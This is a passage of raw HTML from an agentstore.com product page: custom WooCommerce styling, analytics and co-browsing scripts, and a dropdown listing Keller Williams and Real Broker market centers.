					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/*.product-type-variable 
[data-attribute_name="attribute_pa_quantity"]
[data-value="400"] {
    display: none !important;
}*/

.error-404 {
	margin: 10% 0;
}

.error-404 [aria-label="Search"],
.error-404 [aria-label="Popular Products"],
.error-404 .fourohfour-columns-2 {
	display: none !important; 
}

.return-to-shop {
	display: none !important;
}

.wc_avatax_validate_address {
	display: block !important;
}

a:focus {
	outline: none;
}

.woocommerce-products-header__title {
	margin: 40px 0;
}

ul.woocommerce-error {
	background: red !important; 
}

* { box-sizing: border-box; }


[data-elementor-type="header"] {
  z-index: 100;
  position: relative;
};

.multiple-domain-store-coalitionpg-com:not(.page-id-336612) .menu-item-335913 {
    display: none !important;
}

#checkout #drip_woocommerce_accepts_marketing_field {
    display: none;
}

table.cart .product-thumbnail img {
	max-width: 100px; 	
}

.product_cat-bkco .single_add_to_cart_button,
.product_cat-name-tags .single_add_to_cart_button,
.product_cat-business-cards .single_add_to_cart_button,
.product_cat-signs .single_add_to_cart_button {
/* 	display: none; 		 */
}

.post-208121 .single_add_to_cart_button,
.post-208090 .single_add_to_cart_button,
.post-207497 .single_add_to_cart_button,
.post-215058 .single_add_to_cart_button 
{
	display: inline;
}

[placeholder]:focus::-webkit-input-placeholder {
	opacity: 1 !important;  
}

.xoo-cp-qtybox, 
td.xoo-cp-remove .xoo-cp-remove-pd {
	visibility: hidden !important; 
}

th.xcp-phead + th,
th.xcp-rhead {
	font-size: 0 !important;
}

.woocommerce-product-details__short-description {
	color: #000; 	
}

.woocommerce-product-details__short-description p {
	margin-bottom: 15px; 
}

#pp_main_btn_sec {
	display: inline-block; 
	margin-right: 10px; 
}

.single-product div.product form.cart .quantity {
	float: none; 
	display: inline-block; 
}

.single-product div.product form.cart .quantity:before {
	content: "Qty: ";
}

#pp_clear_design_btn, 
#pp_edit_btn {
	margin: 0 10px 10px 0;
}
 
.postid-208625 .product .summary,
.postid-208624 .product .summary {
	width: 100% !important; 
}

.postid-208625 .product .woocommerce-product-gallery,
.postid-208624 .product .woocommerce-product-gallery {
	display: none !important;
}

#page .agentstore-homepage .agentstore-homepage__hero {
	background-attachment: inherit !important;
}

.single .product_meta .posted_in {
	display: none !important; 
}

div .cfw-primary-btn:hover {
	color: #fff;
	background: #333;
}

.cfw-edit-item-quantity-control-wrap {
	display: none; 
}

.order-again {
	display: none; 
}

.gform_fields {
	margin: 0;
}

.gform_fields li {
	list-style: none; 
}

.gform_fields > li {
	margin: 5px 0;
}

.gform_fields {
	margin: 20px 0;
}

.agentstore-contact {
	text-align: left; 
}

.agentstore-contact p {
	margin: 0;
}

.footer-kw {
	font-size: 12px; 
	margin: 20px 0 0;
}

.agentstore-brand-picker {
	padding: 0px; 
}
.agentstore-brand-picker__label {
	display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  font-size: 16px;
  margin-right: 10px;
}
.agentstore-brand-picker__button {
	display: inline-block;
  vertical-align: middle;
}
.agentstore-brand-picker__button a {
	font-size: 12px;
  background: #eee;
  padding: 3px 8px;
  border-radius: 4px;
  font-weight: 600;
  color: #888;
}

.agentstore-brand-picker__button a:hover {
	background: #ddd; 
}

[data-id="e4d4fc3"] {
	display: none !important; 
}

body.selected-brand-kw [data-id="e4d4fc3"] {
	    display: flex !important;
}

.textarea.small {
	height: 80px; 
}

.site-header .agentstore-search {
	display: none; 
}

body.selected-brand-kw .site-header .agentstore-search {
	display: block; 
}

.selected-brand-c21everest #menu-item-64905, 
.selected-brand-c21everest #menu-item-85770 {
	display: none; 
	
}

html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
	width: auto;
	min-width: 100px; 
}

.automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select {
	border-radius: 5px!important;
	border: 1px solid #d9d9d9!important;
}


#page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation .sub-menu .menu-item a {
	padding: 11px 13px; 
}

.site-header-cart .cart-contents {
	display: block !important; 
}

@media (max-width: 768px) {
	a.cart-contents:after {
			content: " - View Cart";
	}
}

html body.single-product a.button {
	display: block;
}

.hentry {
	margin-top: 30px;
}

.as-hidden { display: none !important; }

body.selected-brand-kw .as-show-for-kw { 
	display: block !important; } 




.woocommerce-MyAccount-navigation-link--my-designs, 
#pp_mydesigns_div {
	display: none !important; 
}

.sfl-list-table .woocommerce-Price-amount {
	opacity: 0;
}

.woocommerce-mini-cart .variation {
	display: none !important; 
}

.woocommerce-mini-cart .product-thumbnail img {
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25); 
}

.bcore-image-resize-canvas {
	position: fixed; 
	left: -99999px; 
}

.dh-designer-popup {
    position: fixed;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    z-index: 99999;
    box-shadow: 0 0 100px;
    height: auto;
	background: #fff; 
}

.dh-designer-popup__header {
	line-height: 50px; 
	text-align: right; 
	font-size: 20px; 
	padding: 0 20px;
	cursor: pointer; 
}

#dh-designer {
	height: calc(100% - 50px);
}

.drop-zone .gform_fileupload_rules {
	display: none; 
}

.drop-zone {
    background: rgba( 0, 0, 0, 0.02 );
    border-radius: 2px;
    border: 1px dashed rgba( 0, 0, 0, 0.15 );
    text-align: center;
    position: relative;
    z-index: 1;
    color: #aaa;
    transition: all 0.25s ease-out;
    display: table;
    width: 100%;
    height: 130px;
    padding: 20px;
}

.drop-zone--over {
  border-style: solid;
}

.drop-zone__input {
  display: none;
}

.drop-zone__thumb {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    overflow: hidden;
    background-color: #cccccc;
    background-size: cover;
    position: relative;
    margin: 0 auto;
    height: 130px; 
	  background-size: contain;
    background-repeat: no-repeat;
    background-position: 50%;
}

.drop-zone__thumb::after {
  content: attr(data-label);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.75);
  font-size: 14px;
  text-align: center;
	display: none; 
}

span.drop-zone__prompt {
    margin-top: 35px;
    display: block;
    cursor: pointer;
}

.gform_wrapper [type="color"] {
	height: 100px; 
	width: 100px; 
}

.alert-banner {
	background: #de0809; 
	color: #fff;
	padding: 10px; 
	text-align: center; 
	font-weight: 600;
}

.available-on-backorder {
	  font-size: 20px;
    color: #de080a;
    font-weight: 600;
}

.elementor-widget-woocommerce-products .button {
	display: none; 
} 

span.sub-arrow + .sub-arrow, 
.select2-container + .select2-container {
	display: none; 
}

.multiple-domain-kwgo-agentstore-com {
	line-height: 1.7; 
}

.woocommerce-products-header__title {
	font-size: 30px; 
}

.composite_summary .content_product_meta {
	display: block !important; 
}

#product-64846 .cart * {
	display: none;
}

#product-64846 .cart:after {
	content: "Sold Out";
	color: red; 
}

#bco-navigation .widget_shopping_cart_content {
  padding: 20px;
  background: #fff;
}

#bco-navigation .elementor-button {
	background: #000; 
	color: #fff; 
}

#bco-navigation .elementor-button:hover {
	background: #333;
}

#bco-navigation .elementor-menu-cart__subtotal {
	font-size: 16px; 
	padding: 5px; 
}

.connection-code-wrapper {
	display: flex; 
}

.connection-code-wrapper a {
	font-weight: 600; 
	color: currentColor;
}

#bco-session-code {
	margin-left: 4px;
}

.gform_confirmation_message {
	font-size: 20px;
  color: #65a30d;
  text-align: center;
}


body.single-product #product-description::before {
  content: "Product Description";
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
  display: block;
}
/* 
/* header banner*/
#page > div:nth-child(1){
/* 	display:none !important; */
} */


#bco-navigation .sub-menu {
	display: flex; 
	flex-direction: column;
}

#bco-navigation .term-kw-greeting-cards {
	order: 999;
}

.archive .attachment-woocommerce_thumbnail,
.archive .woocommerce-loop-product__link img {
  height: 300px;
  object-fit: contain;
  object-position: center;
}

.multiple-domain-store-onereal-com .woocommerce-loop-product__link img {
	height: 350px;
}

.woocommerce-loop-product__title {
	min-height: 50px;
	text-wrap: balance;
}

@media (max-width: 700px) {
	.woocommerce-loop-product__title {
		max-width: 310px; 
		margin: 0 auto;
	}
}

.composite_wrap .quantity {
	display: none !important;
}

.is-large .wc-block-checkout__sidebar.is-sticky {
	top: 200px;
}

.search-results .product .button {
	display: none !important;
}		</style>
		
    
        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5faaf728"></script>

        <script>
            function getCookie(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }

            (function (w, t, c, p, s, e) {
                p = new Promise(function (r) {
                    w[c] = {
                        client: function () {
                            return p
                        }
                    };
                    s = document.createElement(t);
                    s.async = 1;
                    s.src = 'https://js.cobrowse.io/CobrowseIO.js';
                    e = document.getElementsByTagName(t)[0];
                    e.parentNode.insertBefore(s, e);
                    s.onload = function () {
                        r(w[c]);
                    };
                });
                return p;
            })(window, 'script', 'CobrowseIO').then(function () {
                var mcCookie,
                    bcoUsercookie,
                    bcoCobrowseData;
                if (getCookie('wp_marketcenter') != null) {
                    mcCookie = getCookie('wp_marketcenter');
                } else {
                    mcCookie = 'No Market Center Selected';
                }
                if (getCookie('bco_user_info') != null) {
                    bcoUsercookie = getCookie('bco_user_info');
                    bcoUsercookie = decodeURIComponent(bcoUsercookie);
                    bcoUsercookie = JSON.parse(bcoUsercookie);
                    bcoCobrowseData = {
                        user_name: bcoUsercookie['first_name'] + " " + bcoUsercookie['last_name'],
                        user_id: bcoUsercookie['username'],
                        user_email: bcoUsercookie['email'],
                        user_mc: mcCookie,
                        current_page: location.pathname
                    };
                } else {
                    bcoCobrowseData = {
                        user_mc: mcCookie,
                    };
                }

                CobrowseIO.license = "oLEJWfPKMdA2hQ";
                CobrowseIO.trustedOrigins = [
                    'https://agentstore.com',
                    'https://pitchprint.io'
                ];
                CobrowseIO.start();
                CobrowseIO.customData = bcoCobrowseData;
            });
        </script>
    </head>

<body class="wp-singular product-template-default single single-product postid-283736 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-agentstore2 theme-storefront multiple-domain-agentstore-com woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-agentstore2 wvs-show-label wvs-tooltip storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-220311">

<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52L3TXWD"
    height="0" width="0" style="display: none; visibility: hidden;"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">
    
            <header id="masthead" class="site-header" role="banner" style="">
            <div class="container">
                <div class="row valign-children">
                    <div class="bco-logo col l4 s12 left-align center-align-on-med-and-down bco-col bco-col-1">
                        <div class="bco-logo-container">
                            <a href="https://agentstore.com/" class="custom-logo-link" rel="home"><img width="124" height="50" src="https://agentstore.com/wp-content/uploads/2020/10/AgentStore.svg" class="custom-logo" alt="BRANDco." decoding="async" /></a>                        </div>
                        <div class="bco-mcpicker">
                            	<div class="agentstore-search">
		<link rel="stylesheet" type="text/css"
		      href="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
		<style>
			.agentstore-search {
				background-color: #d21f44;
				color: #fff;
				padding: 30px;
				text-align: center;
			}

			.agentstore-search p {
				margin: 0;
				font-size: 24px;
			}

			.agentstore-search select {
				font-size: 16px;
				display: inline-block;
				vertical-align: middle;
			}

			.select2-container {
				font-size: 16px;
			}
			.bco-mcpicker {
				vertical-align: middle;
				display: inline-block;
				width: 333px;
				max-width: 100%;
				text-align: center; }
			@media only screen and (min-width: 601px) {
				.bco-mcpicker {
					max-width: 50%; } }
			@media only screen and (min-width: 993px) {
				.bco-mcpicker {
					margin-left: -5px;
					text-align: left; } }
			.bco-mcpicker .agentstore-search {
				background: transparent !important;
				padding: 0;
				text-align: center; }
			@media only screen and (min-width: 993px) {
				.bco-mcpicker .agentstore-search {
					text-align: left; } }
			.bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container {
				width: 300px !important;
				max-width: 90%; }
			.bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection {
				border: none;
				background: #f6f6f6;
				height: 40px; }
			.bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection__rendered {
				line-height: 40px; }
			.bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection__arrow {
				height: 40px; }
		</style>
		<div class="agentstore-search__content">
			<p>
				<select id="agentstore-search__select" class="agentstore-search__select">
					<optgroup label="Keller Williams">
					<option value="">Enter Market Center Number or Name</option>
                    							<option value="mc813bc5">MC813BC5 &mdash; Keller Williams Realty Partners</option>
	                        							<option value="mc842bc11">MC842BC11 &mdash; KELLER WILLIAMS® OCONEE</option>
	                        							<option value="mc374bc">MC374BC &mdash; KELLER WILLIAMS® UTAH REALTORS</option>
	                        							<option value="mc1189">MC1189 &mdash; KELLER WILLIAMS® HORIZON</option>
	                        							<option value="real-saskatchewan">Real - Saskatchewan &mdash; Real Broker SK Ltd.</option>
	                        							<option value="mc1180">MC1180 &mdash; KELLER WILLIAMS® ST. JOHNS</option>
	                        							<option value="mc1190">MC1190 &mdash; KELLER WILLIAMS® SUMMIT</option>
	                        							<option value="mc504bc3">MC504BC3 &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc504bc2">MC504BC2 &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc504bc1">MC504BC1 &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc504bc">MC504BC &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc1184">MC1184 &mdash; KELLER WILLIAMS® UNITE</option>
	                        							<option value="mc1186">MC1186 &mdash; KELLER WILLIAMS® MIDHUDSON</option>
	                        							<option value="mc724bc">MC724BC &mdash; KELLER WILLIAMS® ADVANTAGE</option>
	                        							<option value="mc374bc1">MC374BC1 &mdash; KELLER WILLIAMS® UTAH REALTORS LATINO</option>
	                        							<option value="mc1173">MC1173 &mdash; KELLER WILLIAMS ® REALTY</option>
	                        							<option value="mc855bc">MC855BC &mdash; KELLER WILLIAMS® BRISTOL</option>
	                        							<option value="mc1073bc5">MC1073BC5 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1181">MC1181 &mdash; KELLER WILLIAMS ® GALVESTON</option>
	                        							<option value="mc438bc">MC338BC &mdash; Keller Williams® Signature Properties</option>
	                        							<option value="mc107bc">MC107BC &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc530bc1">MC530BC1 &mdash; KW Mid South Homes + Land</option>
	                        							<option value="mc1073bc4">MC1073BC4 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc401bc">MC401BC &mdash; KELLER WILLIAMS® PARTNERS</option>
	                        							<option value="mc815bc7">MC815BC7 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="real-arkansas-nwa">Real - Arkansas NWA &mdash; Real Broker NWA</option>
	                        							<option value="real-broker-ny-new-york">Real - New York (Real Broker NY, LLC) &mdash; Real Broker NY, LLC</option>
	                        							<option value="real-minnesota">Real - Minnesota &mdash; Real</option>
	                        							<option value="real-wyoming">Real - Wyoming &mdash; Real Broker, LLC</option>
	                        							<option value="real-wisconsin">Real - Wisconsin &mdash; Real Broker</option>
	                        							<option value="real-west-virginia">Real - West Virginia &mdash; Real Broker, LLC</option>
	                        							<option value="real-washington">Real - Washington &mdash; Real Broker, LLC</option>
	                        							<option value="real-virginia">Real - Virginia &mdash; Real Broker, LLC</option>
	                        							<option value="real-vermont">Real - Vermont &mdash; Real Broker, LLC</option>
	                        							<option value="real-utah">Real - Utah &mdash; Real Broker, LLC</option>
	                        							<option value="real-texas">Real - Texas &mdash; Real</option>
	                        							<option value="real-tennessee">Real - Tennessee &mdash; Real Broker</option>
	                        							<option value="real-south-dakota">Real - South Dakota &mdash; Real Broker, LLC</option>
	                        							<option value="real-south-carolina">Real - South Carolina &mdash; Real Broker, LLC</option>
	                        							<option value="real-rhode-island">Real - Rhode Island &mdash; Real Broker, LLC</option>
	                        							<option value="real-pennsylvania">Real - Pennsylvania &mdash; Real of Pennsylvania</option>
	                        							<option value="real-oregon">Real - Oregon &mdash; Real Broker</option>
	                        							<option value="real-ontario">Real - Ontario &mdash; Real Broker Ontario Ltd., Brokerage</option>
	                        							<option value="real-oklahoma">Real - Oklahoma &mdash; Real Broker LLC</option>
	                        							<option value="real-ohio">Real - Ohio &mdash; Real of Ohio</option>
	                        							<option value="real-north-dakota">Real - North Dakota &mdash; Real</option>
	                        							<option value="real-north-carolina">Real - North Carolina &mdash; Real Broker, LLC</option>
	                        							<option value="real-new-york">Real - New York (Real Broker) &mdash; Real Broker</option>
	                        							<option value="real-new-mexico">Real - New Mexico &mdash; Real Broker, LLC</option>
	                        							<option value="real-new-jersey">Real - New Jersey &mdash; Real</option>
	                        							<option value="real-new-hampshire">Real - New Hampshire &mdash; Real Broker NH, LLC</option>
	                        							<option value="real-nevada">Real - Nevada &mdash; Real Broker, LLC</option>
	                        							<option value="real-nebraska">Real - Nebraska &mdash; Real</option>
	                        							<option value="real-montana">Real - Montana &mdash; Real Broker, LLC</option>
	                        							<option value="real-missouri">Real - Missouri &mdash; Real Broker, LLC</option>
	                        							<option value="real-mississippi">Real - Mississippi &mdash; Real Broker, LLC</option>
	                        							<option value="real-michigan">Real - Michigan &mdash; Real</option>
	                        							<option value="real-massachusetts">Real - Massachusetts &mdash; Real Broker MA, LLC</option>
	                        							<option value="real-maryland">Real - Maryland &mdash; Real Broker, LLC</option>
	                        							<option value="real-manitoba">Real - Manitoba &mdash; Real Broker</option>
	                        							<option value="real-maine">Real - Maine &mdash; Real Broker, LLC</option>
	                        							<option value="real-louisiana">Real - Louisiana &mdash; Real Broker, LLC</option>
	                        							<option value="real-kentucky">Real - Kentucky &mdash; Real Broker</option>
	                        							<option value="real-kansas">Real - Kansas &mdash; Real Broker LLC</option>
	                        							<option value="real-iowa-2">Real - Iowa &mdash; Real Broker, LLC</option>
	                        							<option value="real-indiana">Real - Indiana &mdash; Real Broker, LLC</option>
	                        							<option value="real-illinois">Real - Illinois &mdash; Real Broker, LLC</option>
	                        							<option value="real-idaho">Real - Idaho &mdash; Real Broker LLC</option>
	                        							<option value="real-hawaii">Real - Hawaii &mdash; Real Broker</option>
	                        							<option value="real-georgia">Real - Georgia &mdash; Real Broker LLC</option>
	                        							<option value="real-district-of-columbia">Real - District of Columbia &mdash; Real Broker</option>
	                        							<option value="real-delaware">Real - Delaware &mdash; Real Broker, LLC</option>
	                        							<option value="real-connecticut">Real - Connecticut &mdash; Real Broker CT, LLC</option>
	                        							<option value="real-california">Real - California &mdash; Real</option>
	                        							<option value="real-british-columbia">Real - British Columbia &mdash; Real Broker</option>
	                        							<option value="real-alberta">Real - Alberta &mdash; Real Broker</option>
	                        							<option value="real-alaska-2">Real - Alaska &mdash; Real Broker, LLC</option>
	                        							<option value="real-alaska">Real - Alaska (Real Broker Alaska) &mdash; Real Broker Alaska</option>
	                        							<option value="real-alabama">Real - Alabama &mdash; Real Broker, LLC</option>
	                        							<option value="real-colorado">Real - Colorado &mdash; Real</option>
	                        							<option value="real-arkansas">Real - Arkansas &mdash; Real Broker</option>
	                        							<option value="real-arizona">Real - Arizona &mdash; </option>
	                        							<option value="real-florida">Real - Florida &mdash; Real Broker, LLC</option>
	                        							<option value="mc289tr">MC289TR &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289he">MC289HE &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289ak">MC289AK &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289sw">MC289SW &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289reda">MC289Reda &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289ka">MC289KA &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289db">MC289DB &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289sn">MC289SN &mdash; KELLER WILLIAMS REALTY</option>
	                        							<option value="mc1128bc2">MC1128BC2 &mdash; KELLER WILLIAMS® PALMETTO</option>
	                        							<option value="mc1147bc1">MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY)</option>
	                        							<option value="mc1094bc">MC1094BC &mdash; KELLER WILLIAMS® FIRST</option>
	                        							<option value="mc892bc1">MC892BC1 &mdash; KELLER WILLIAMS® Northen Montana Realty</option>
	                        							<option value="mc892bc">MC892BC &mdash; KELLER WILLIAMS® Copper Realty</option>
	                        							<option value="mc842bc10">MC842BC10 &mdash; KELLER WILLIAMS® THE DOWNING GROUP</option>
	                        							<option value="mc1041bc1">MC1041BC1 &mdash; KELLER WILLIAMS® REALTY OF DELMARVA</option>
	                        							<option value="mc1168">MC1168 &mdash; Keller Williams® Big Islands</option>
	                        							<option value="mc934bc5">MC934BC5 &mdash; The Husted Team Powered by Keller Williams </option>
	                        							<option value="mc1062">MC1062 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc1164">MC1164 &mdash; Keller Williams High Country</option>
	                        							<option value="mc864bc2">MC864BC2 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc978bc5">MC978BC5 &mdash; KELLER WILLIAMS® INNOVATE JACKSONVILE</option>
	                        							<option value="mc978bc4">MC978BC4 &mdash; KELLER WILLIAMS® INNOVATE HAMPSTEAD</option>
	                        							<option value="mc978bc3">MC978BC3 &mdash; KELLER WILLIAMS® INNOVATE OAK ISLAND</option>
	                        							<option value="mc978bc2">MC978BC2 &mdash; KELLER WILLIAMS® INNOVATE CAROLINA BEACH</option>
	                        							<option value="mc978bc1">MC978BC1 &mdash; KELLER WILLIAMS® INNOVATE OCEAN ISLE BEACH</option>
	                        							<option value="mc934bc4">MC934BC4 &mdash; KELLER WILLIAMS® PARKWAY</option>
	                        							<option value="mc642bc">MC642BC &mdash; KELLER WILLIAMS® ALBUQUERQUE WESTSIDE</option>
	                        							<option value="mc411team">MC411TEAM &mdash; KELLER WILLIAMS® ALLIANCE</option>
	                        							<option value="mc1153">MC1153 &mdash; KELLER WILLIAMS® ONE CHICAGO</option>
	                        							<option value="mc250">MC250 &mdash; KELLER WILLIAMS® SAN DIEGO NORTH INLAND</option>
	                        							<option value="mc289pv">MC289PV &mdash; KELLER WILLIAMS REALTY</option>
	                        							<option value="mc289cbc">MC289CBC &mdash; KELLER WILLIAMS REALTY</option>
	                        							<option value="mc1176">MC1176 &mdash; KELLER WILLIAMS® WEST ATLANTA</option>
	                        							<option value="mc842bc9">MC842BC9 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc842bc7">MC842BC7 &mdash; KELLER WILLIAMS® POWDERSVILLE</option>
	                        							<option value="mc842bc6">MC842BC6 &mdash; KELLER WILLIAMS® PICKENS</option>
	                        							<option value="mc842bc5">MC842BC5 &mdash; KELLER WILLIAMS® LUXURY LAKE LIVING</option>
	                        							<option value="mc842bc4">MC842BC4 &mdash; KELLER WILLIAMS® UPSTATE LEGACY</option>
	                        							<option value="mc842bc3">MC842BC3 &mdash; KELLER WILLIAMS® LAKE REGION</option>
	                        							<option value="mc842bc1">MC842BC1 &mdash; KELLER WILLIAMS® CLEMSON</option>
	                        							<option value="mc94bc2">MC94BC2 &mdash; KELLER WILLIAMS® REALTY SERVICES TYLERTOWN</option>
	                        							<option value="mc94bc3">MC94BC3 &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
	                        							<option value="mckwwc05">MCKWWC05 &mdash; KELLER WILLIAMS® PREMIER NORTH GEORGIA</option>
	                        							<option value="mckwwc03">MCKWWC03 &mdash; KELLER WILLIAMS® Realty Northwest</option>
	                        							<option value="mc1073bc3">MC1073BC3 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1073bc2">MC1073BC2 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1073bc1">MC1073BC1 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc988bc">MC988BC &mdash; KELLER WILLIAMS® FORT MYERS</option>
	                        							<option value="mc530bc">MC530BC &mdash; KELLER WILLIAMS® SOUTHERN MIDDLE REALTY</option>
	                        							<option value="mc552bc">MC552BC &mdash; KELLER WILLIAMS® CEDAR CREEK LAKE PROPERTIES</option>
	                        							<option value="mc700bc">MC700BC &mdash; KELLER WILLIAMS® COASTAL</option>
	                        							<option value="mc426bc2">MC426BC2 &mdash; KELLER WILLIAMS® EMPOWER</option>
	                        							<option value="mc426bc">MC426BC &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc864bc1">MC864BC1 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc17bc">MC17BC &mdash; KELLER WILLIAMS® FREEDOM</option>
	                        							<option value="mc486bc3">MC486BC3 &mdash; KELLER WILLIAMS® FLAGSHIP OF MARYLAND</option>
	                        							<option value="mc486bc2">MC486BC2 &mdash; KELLER WILLIAMS® FLAGSHIP OF MARYLAND</option>
	                        							<option value="mc486bc1">MC486BC1 &mdash; KELLER WILLIAMS® PRINCE FREDERICK</option>
	                        							<option value="mc879bc2">MC879BC2 &mdash; KELLER WILLIAMS® ADVANTAGE</option>
	                        							<option value="mc1170">MC1170 &mdash; KELLER WILLIAMS® YORKTOWN</option>
	                        							<option value="mc1215">MC1215 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1216">MC1216 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1217">MC1217 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1219">MC1219 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1220">MC1220 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1222">MC1222 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1223">MC1223 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1224-2">MC1224 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1226">MC1226 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1230-2">MC1230 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1230">MC1231 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1232">MC1232 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc349-2">MC352 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc349">MC349 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc320">MC320 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc313">MC313 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc259">MC259 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc242">MC242 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc222">MC222 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc219">MC219 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1225">MC1225 &mdash; </option>
	                        							<option value="mc214">MC214 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc205">MC205 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc193">MC193 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc150">MC150 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc169">MC169 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc172">MC172 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc147">MC147 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc70">MC70 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc132">MC132 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc119">MC119 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc118">MC118 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc94bc">MC94BC &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
	                        							<option value="mc432bc">MC432BC &mdash; KELLER WILLIAMS® Grosse Pointe</option>
	                        							<option value="mc864bc">MC864BC3 &mdash; KELLER WILLIAMS® Premier Realty</option>
	                        							<option value="mc103">MC103 &mdash; </option>
	                        							<option value="mc90">MC90 &mdash; </option>
	                        							<option value="mc76">MC76 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc64">MC64 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc54">MC54 &mdash; </option>
	                        							<option value="mc51">MC51 &mdash; </option>
	                        							<option value="mc370">MC370 &mdash; KELLER WILLIAMS®  REALTY</option>
